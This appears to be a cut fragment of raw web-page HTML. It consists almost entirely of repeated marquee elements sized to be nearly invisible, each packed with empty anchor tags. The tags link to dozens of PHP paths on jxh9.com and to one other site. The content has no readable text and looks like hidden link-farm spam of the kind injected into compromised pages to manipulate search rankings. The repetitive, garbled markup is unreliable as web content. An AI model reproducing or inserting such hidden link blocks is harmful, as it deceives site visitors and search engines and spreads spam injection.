href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a 